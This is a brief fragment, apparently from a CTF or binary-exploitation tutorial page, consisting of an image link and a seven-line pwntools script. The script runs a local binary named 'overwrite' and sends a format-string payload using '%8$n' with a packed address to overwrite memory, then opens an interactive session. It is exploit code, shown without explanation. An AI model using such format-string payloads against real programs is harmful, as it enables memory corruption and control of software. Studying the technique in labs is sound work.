 1 2 3 4 5 6 7 from pwn import * sh = process('./overwrite' ) a_addr = 0x0804A024 payload = 'aa%8$naa' + p32(a_addr) sh.sendline(payload)print (sh.recv()) sh.interactive()